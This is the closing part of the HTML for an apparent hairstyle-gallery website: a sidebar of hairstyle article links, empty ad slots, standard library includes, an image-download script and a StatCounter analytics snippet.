													<li class="list-group-item"><a href="/formal-hairstyles-for-short-straight-hair-easy.html">Formal Hairstyles For Short Straight Hair Easy</a></li>
													<li class="list-group-item"><a href="/long-graduated-bob-hairstyles-2012.html">Long Graduated Bob Hairstyles 2012</a></li>
													<li class="list-group-item"><a href="/feather-cut-hairstyles-for-short-length-hair.html">Feather Cut Hairstyles For Short Length Hair</a></li>
													<li class="list-group-item"><a href="/first-communion-hairstyles-for-medium-hair-easy.html">First Communion Hairstyles For Medium Hair Easy</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-hair-bangs-pulled-back.html">Hairstyles For Medium Hair Bangs Pulled Back</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-ugly-face-men.html">Hairstyle For Ugly Face Men</a></li>
													<li class="list-group-item"><a href="/korean-fringe-hairstyle-men.html">Korean Fringe Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/meiudm-length-hairstyles-with-layers-women.html">Meiudm Length Hairstyles With Layers Women</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-length-wavy-fine-hair.html">Hairstyles For Medium Length Wavy Fine Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-long-hair-2018.html">Hairstyles Long Hair 2018</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-teen-girls-shoulder.html">Hairstyles For Teen Girls Shoulder</a></li>
													<li class="list-group-item"><a href="/highlight-shoulder-length-hairstyles-with-bangs.html">Highlight Shoulder Length Hairstyles With Bangs</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>